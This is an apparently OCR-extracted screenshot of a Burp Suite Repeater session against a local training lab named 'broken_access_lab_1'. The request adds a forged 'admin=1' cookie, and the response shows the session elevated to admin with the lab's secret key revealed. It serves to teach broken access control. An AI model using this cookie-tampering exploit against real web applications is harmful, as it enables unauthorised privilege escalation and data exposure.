 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: 192.168.159.154:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.154:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Referer: http://192.168.159.154:8000/broken_access_lab_1
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: csrftoken=yTxEthq9nZex0aDMGza1UkE92eD2Gbo0GQwcmVjdAbeujX2jh8en7gh8CZiWYRL0; sessionid=
z67exiaa5g85tunw3xnzl0moz8gxj2jo; admin=1
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
14 Connection: close
15
16 name=jack&pass=jacktheripper
Search 0 highlights
Response
Pretty Raw Hex Render \n
714
715 <h2>
Logged in as user: <code>
admin
</code>
</h2>
716
717
718
719 <h2>
Your Secret Key is <code>
ONLY_F0R_4DM1N5
</code>
</h2>
720
721
722
723
724
725
726 </div>
727
728 <br>
729 <div align="right">
<button class="btn btn-info" type="button" onclick="window.location.href='/ba'">
Back to Lab
730 Details
</button>
</div>
731
732 </p>
733
734
735 </div>
736 </div>
737
738 <!-- jQuery CDN - Slim version (=without AJAX) -->
739 <script
740 src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
741 integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
742 crossorigin="anonymous"
743 >
</script>
744 <!-- Popper.JS -->
745 <script
746 src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.0/umd/popper.min.js"
747 integrity="sha384-cs/chFZiN24E4KMATLdqdvsezGxaGsi4hLGOzlXwp5UZB1LY//20VyM2taTB4QvJ"
748 crossorigin="anonymous"
749 >
</script>
750 <!-- Bootstrap JS -->
751 <script
Search 0 highlights